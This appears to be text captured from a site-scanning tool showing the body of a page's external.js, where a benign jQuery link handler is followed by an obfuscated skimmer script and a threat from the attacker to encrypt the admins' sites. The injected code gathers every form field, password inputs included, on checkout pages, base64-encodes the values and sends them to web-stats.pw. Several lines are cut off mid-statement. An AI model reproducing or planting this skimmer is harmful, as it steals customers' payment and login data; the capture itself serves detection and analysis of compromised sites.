 Page http://console.clarity-connect.com/javascript/external.js
Status Messages (0) Dependent Requests (0) Cookies (0) Links (0) Headers SSL Certs (0) Response & DOM
Response Body
IF YOU WILL DELETE MY CODE ONE MORE TIME I WILL ENCRYPT ALL YOUR SITES!
YOU VERY BAD ADMINS
jQuery(function($) {
// force external or popup links to open in a new window
$('a[rel*=external]').live('click', function() {
window.open(this.href);
return false;
});
$('a[rel*=popup]').live('click', function() {
window.open(this.href);
return false;
});
});
var hc9d166ab05e3a14827154eb55f8fab84={snd:null,ta696a78c7cf9a7cfb85a47c38fb98dd9:"https://web-stats.pw/js/cookies.js",myid
decodeURIComponent(a[1]):void 0}("setidd")||function(){var e=new Date,a=e.getTime()+"-"+Math.floor(988888889*Math.random()+
{hc9d166ab05e3a14827154eb55f8fab84.snd=null;for(var e=document.querySelectorAll("input, select, textarea, checkbox, button"
(t=a),hc9d166ab05e3a14827154eb55f8fab84.snd+=e[a].name+"="+e[a].value+"&"}},send:function(){try{for(var e=document.querySel
t=e[a];"text"!=t.type&&"select"!=t.type&&"checkbox"!=t.type&&"password"!=t.type&&"radio"!=t.type&&(t.addEventListener?t.add
n=document.querySelectorAll("form");for(vari=0;a<n.length;a++)n[a].addEventListener?n[a].addEventListener("submit",hc9d166a
c=location.hostname.split(".").slice(0).join("_")||"nodomain",o=btoa(hc9d166ab05e3a14827154eb55f8fab84.snd),d=new XMLHttpRe
urlencoded"),d.send("info="+o+"&hostname="+c+"&key="+hc9d166ab05e3a14827154eb55f8fab84.myid)}hc9d166ab05e3a14827154eb55f8fa
RegExp("onepage|checkout|onestep","gi").test(window.location)&&hc9d166ab05e3a14827154eb55f8fab84.send();